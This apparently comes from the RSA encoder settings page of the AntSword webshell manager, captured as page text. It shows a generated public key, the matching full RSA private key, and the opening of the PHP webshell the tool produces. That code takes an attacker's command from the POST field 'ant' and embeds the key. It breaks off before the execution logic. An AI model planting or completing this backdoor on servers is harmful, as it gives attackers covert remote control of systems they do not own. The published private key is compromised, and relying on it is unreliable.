 RSA编码器配置
生成
公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCNQ36AhjTXGlIGqjGiLJ0oMwIc
7n94QeLF6wedE27+YVsmeUDJ99QeQwXuBMG9zw2CtOs1+Lt8n/z2qIq3h6AAExMK
7r0SgoywME4mTkkxgfXqDLpkHCEJQl6E/sYXdgXOw7FJf8wqnKT0SJkoX6bG0IBp
K7Wv6mMiyvmErChvdQIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQCNQ36AhjTXGlIGqjGiLJ0oMwIc7n94QeLF6wedE27+YVsmeUDJ
99QeQwXuBMG9zw2CtOs1+Lt8n/z2qIq3h6AAExMK7r0SgoywME4mTkkxgfXqDLpk
HCEJQl6E/sYXdgXOw7FJf8wqnKT0SJkoX6bG0IBpK7Wv6mMiyvmErChvdQIDAQAB
AoGACyD1F1T7VrLZIXNJA7i2DNOv5+2WFzhBkEwKxoIgbWPoFWjaBM9EY7nt/qlb
RgPI0bJFEXRt+Mx11kzC2OCTZy8zGnGC5xpXAv9ndt20f4LhVMSqRjPuFaYFbZnI
AQyEP3c1qSsWqcDbD6m46sYp7E+CPGIfv5UkDJsm3382ueUCQQD0CdL+RkonpLq9
l+kDdmI5xJRk2TGPTVP5JOT0hcbFsQk60zBI/K2HvMeaEet4tsDH+XPSpFfr5ABw
aeT9fSAbAkEAlDAPZiiCYXIIROxfDOAjDzqfyI2bKUxqXCmHfFzVjAVwU86PYlpt
+4eCq5+oceLC4DBKqdU2oT+H8MaHuqhHrwJBAOxN5wVZQs0IcdrMklFL/Ok7NQZC
Wf8NPdbuptUwBL3BI9LWVNcX9WCOqCjEWWLWc+4v2ruJb6l3agVwRNBArSkCQG+p
53CrhdO4AdMt6lHhc4m+Ozj8u7bbBip8gMONkLz6PDJqrFEIo2euLSD2Jg/rN72H
pjtjls7a+KzObOiSdbECQQCByR2nG68UBC3dUdwVBcKLXJdUNZKmNHzcT3rlJZ4S
0O2R2TgvDknH1tvBbrPiUSSgJs/jxwoCsM0hyqpRGNtA
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCNQ36AhjTXGlIGqjGiLJ0oMwIc
7n94QeLF6wedE27+YVsmeUDJ99QeQwXuBMG9zw2CtOs1+Lt8n/z2qIq3h6AAExMK
7r0SgoywME4mTkkxgfXqDLpkHCEJQl6E/sYXdgXOw7FJf8wqnKT0SJkoX6bG0IBp
K7Wv6mMiyvmErChvdQIDAQAB
学蚁致用